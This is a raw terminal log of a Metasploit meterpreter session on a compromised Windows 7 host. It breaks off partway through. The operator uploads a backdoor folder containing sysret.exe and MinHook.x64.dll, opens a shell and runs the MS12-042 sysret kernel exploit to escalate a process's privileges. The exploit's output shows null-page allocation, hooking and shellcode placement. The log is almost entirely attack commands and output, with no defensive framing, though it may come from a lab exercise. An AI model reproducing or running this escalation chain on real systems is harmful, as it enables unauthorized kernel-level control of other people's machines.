 meterpreter > lpwd
/home/kali/backdoor
meterpreter > upload -r . C:\\tmp
[*] uploading  : /home/kali/backdoor/sysret.exe -> C:\tmp\sysret.exe
[*] uploaded   : /home/kali/backdoor/sysret.exe -> C:\tmp\sysret.exe
[*] uploading  : /home/kali/backdoor/MinHook.x64.dll -> C:\tmp\MinHook.x64.dll
[*] uploaded   : /home/kali/backdoor/MinHook.x64.dll -> C:\tmp\MinHook.x64.dll
meterpreter > shell
Process 252 created.
Channel 12 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>sysret.exe -pid 1164
sysret.exe -pid 1164
'sysret.exe' is not recognized as an internal or external command,
operable program or batch file.

C:\Windows\system32>cd C:\tmp
cd C:\tmp

C:\tmp>sysret.exe -pid 1164
sysret.exe -pid 1164
[+] Windows Kernel Intel x64 Sysret Vulnerability (MS12-042)
[+] Exploited by Shahriyar Jalayeri (Shahriyar.j [at] gmail) -- just for fun
[+] Escalating PID : 000000000000048C
[+] Hooking RtlpUmsPrimaryContextWrap...
[+] RtlpUmsPrimaryContextWrap hook point at : 0000000077A5046A
[+] Allocating null page...
[+] Page allocated at : 0000000000000000
[+] Control flow changed to shellcode execution path.
[+] Kernel Executive Entry (ntoskrnl.exe) at : FFFFF80001618000
[+] PsLookupProcessByProcessId at : FFFFF8000196B1FC
[+] g_CiEnabled Pointer at : FFFFF8000183EEB8
[+] Shellcode memory allocated at : 00000000000E0000
[+] Shellcode fixed and palaced at allocated memory.
[+] Entering User-mode Scheduling Mode!